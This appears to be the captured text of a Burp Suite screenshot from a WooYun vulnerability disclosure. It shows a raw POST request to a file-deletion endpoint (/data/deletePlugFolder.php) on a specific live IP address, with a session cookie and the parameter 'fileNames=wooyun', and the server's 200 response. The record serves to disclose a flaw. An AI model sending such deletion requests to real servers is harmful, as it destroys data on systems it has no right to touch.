 Go Cancel < > Target: http://183.221.242.39:7288 ?
Request
Raw Params Headers Hex
POST /data/deletePlugFolder.php HTTP/1.1
Referer: http://183.221.242.39:7288/remoteUpdate/index.php
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Accept: */*
Accept-Language: zh-CN
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: 183.221.242.39:7288
Content-Length: 16
Pragma: no-cache
Cookie: PHPSESSID=oame9hds5gme0a0ft7r91if8u7
Connection: close
fileNames=wooyun
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.4.13
Content-type: text/html
0
? < + > Type a search term 0 matches
www.wooyun.org
Done 71 bytes | 86 millis